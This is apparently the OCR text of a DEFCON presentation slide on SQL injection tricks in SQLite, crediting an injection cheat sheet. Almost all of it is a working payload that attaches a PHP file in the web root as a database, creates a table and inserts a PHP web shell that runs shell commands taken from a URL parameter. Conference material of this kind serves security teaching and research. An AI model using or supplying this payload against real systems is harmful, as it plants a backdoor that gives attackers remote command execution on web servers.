 SQL Injection
DEFCON DEFCON DEFCON
• A couple of known SQLi tricks in SQLite
ATTACH DATABASE ‘/var/www/lol.php’ AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES (‘<? system($_GET[‘cmd’]); ?>’);--
DEFCON
Credit: http://atta.cked.me/home/sqlite3injectioncheatsheet